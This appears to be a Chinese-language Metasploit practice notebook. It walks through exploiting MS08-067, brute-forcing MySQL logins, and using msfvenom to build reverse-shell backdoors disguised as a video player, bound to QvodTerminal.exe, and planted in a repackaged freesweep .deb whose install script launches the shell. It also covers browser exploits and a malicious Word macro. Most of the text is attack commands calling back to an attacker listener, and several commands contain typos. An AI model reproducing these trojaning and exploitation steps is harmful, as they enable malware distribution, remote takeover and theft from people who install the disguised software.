metasploit练习

复现ms08_067_netapi

使用模块
msf5 > use exploit/windows/smb/ms08_067_netapi
查看配置
msf5 exploit(windows/smb/ms08_067_netapi) > show options

配置目标地址
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.19.132
查看target


配置target
msf5 exploit(windows/smb/ms08_067_netapi) > set target 34
检查配置
msf5 exploit(windows/smb/ms08_067_netapi) > show options
开始攻击
msf5 exploit(windows/smb/ms08_067_netapi) > exploit

攻击成功

-------------------------------分割线-------------------------------------


auxiliary/scanner/mysql/mysql_login

msf5 auxiliary(scanner/mysql/mysql_login) > show options
msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.19.180
msf5 auxiliary(scanner/mysql/mysql_login) > set username root
msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
msf5 auxiliary(scanner/mysql/mysql_login) > show options

msf5 auxiliary(scanner/mysql/mysql_login) > run
------------------------------------分割线----------------------------------------
制作后门软件
msfvenom –a x86 –platform windows –p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=7777 –b “\x00” –e x86/shikta_ga_nai –I 10 –f exe –o /var/www/html/西瓜影音.exe
参数说明:
-a 指定架构 x86 x64
-platform 指定平台
-p 指定payload
LHOST 目标主机执行程序后连接我们kali的地址
LPORT 目标主机执行程序后连接我的kali的端口
-b 去掉坏字符、坏字符影响payload的正常执行
-e 指定编码器也就是所谓的免杀
-i 指定payload有效载荷编码次数
-f指定输出格式
-o 指定允许名称和导出位置
msfconsole
use exploit/multi/handler 打开监听
show options
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.44.128
set LPORT 7777
exploit
systemctl start apache2
background 保存会话退出
sessions 查看会话
sessions –i 3 使用会话
给软件加后门
思路:先查看主程序会调用哪些附加的小程序,然后把payload后门和这些小程序绑定到一起。当然也可以直接加到主程序上,但是加主程序上容易报错。
msfvenom –a x86 –platform windows –p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=8888 –b “\x00” –e x86/shikata_ga_nai –I 10 –x QvodTerminal.exe –f exe –o /var/www/html/QvodTerminal.exe
-x 绑定到当前目录下的软件上
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.44.128
set LPORT 8888
jobs
exploit
jobs –k 退出
制作Linux恶意软件获取shell
使用msfvenom生成Linux可执行文件
msfvenom –a x64 --platform linux –p linux/x64/shell/reverse_tcp LHOST=192.168.44.128 LPORT=9999-b “\x00” –i 10 –f elf –o /var/www/html/xuezha
参数和生成Windows的差不多
--platform 指定linux
-f 指定elf即linux下的可执行文件类型
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set LHOST 192.168.44.128
set LPORT 9998
exploit
制作linux下的恶意软件包
apt –download-only install freesweep 仅下载文件包
ls /var/cache/apt/freesweep_1.0.1-1_amd64.deb 查看下载后的文件
若是碰到apt锁定:
ps –aux | grep apt 查看进程
kill -9 2303 杀死进程
dpkg –x freesweep_1.0.1_amd64.deb free 解压源文件
msfvenom –a x64 –platform linux –p linux/x64/shell/reverse_tcp LHOST=192.168.44.128 LPORT=9997 –b “\x00” –i 10 –f elf –o /root/free/usr/games/freesweep_scores
mkdir free/DEBIAN && cd free/DEBIAN
vim /root/free/DEBIAN/contro 创建软件包信息
Package: freesweep
Version: 1.0.1-1
Section: Game and Amusement
Priority: optional
Architecture: amd64
Maintainer: Ubuntu MOTU Developers (Ubuntu-motu@lists.ubuntu.com)
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works in any visual text display – in Linux consle, in an xterm, and in
most text-based terminals currently in use.
tee /root/free/control << ‘EOF’ 追加
EOF 结尾
tee /root/free/DEBIAN/postinst << ‘EOF’ 安装后脚本
#!/bin/bash
sudo chmod 2755 /user/games/freesweep_scores
sudo /usr/games/freesweep_scores &
EOF
chmod +755 /root/free/DEBAIN/postinst 加权限
dpkg-deb –bulid /root/free 打包
ls free.deb
dpkg –i free.deb 安装
use exploit/multi/handler
set payload linux/x64/mwterpreter/reverse_tcp
set LHOST 192.168.44.128
set LPORT 8889
exploit
利用XP系统的IE浏览器漏洞获取shell
ms14_064_ole
官方链接:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2014/ms14-064
Windos OLE 中的漏洞可允许远程执行代码
use exploit/windows/browser/ms14_064_ole_code_execution
show options
show targets 对谁攻击
set payload windows/meterpreter/revese_tcp
set LHOST 192.168.44.128
run
rexploit 重新加载模块
基于java环境的漏洞利用获取shell
use exploit/windows/browser/ms14_064_ole_code_execution
set payload windows/meterpreter/revese_tcp
set LHOST 192.168.44.128
set targets 1
set AllowPowershellPrompt true 以管理员身份执行
set TRYUAC true
exploit
利用版本jre6/7/8
use exploit/multi/browser/java_jre17_driver_manager
show payloads
set LHOST 192.168.44.128
set payload java/meterpreter/http
run
利用宏感染word文档获取shell
生成宏代码
msfvenom –a x86 –platform windows –p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=7777 –e x86/shikata_nai –i 10 –f vba-exe
复制生成的宏代码中sub 。。。。。end sub 到文档的宏中。后面payload date 复制到文档中
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.44.128
set LPORT 4444
exploit
-----------------------------------------------------------分割线-----------------------------------------------------------------




